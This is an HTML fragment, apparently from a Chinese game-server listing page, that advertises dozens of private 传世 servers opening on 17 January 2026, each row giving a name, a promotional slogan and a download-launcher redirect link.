onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无限火力（三职业)</a></dd><dd class="c2"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞</span></dd><dd class="c7"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">螺蛳粉·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">前途神武(特色)</a></dd><dd class="c2"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font 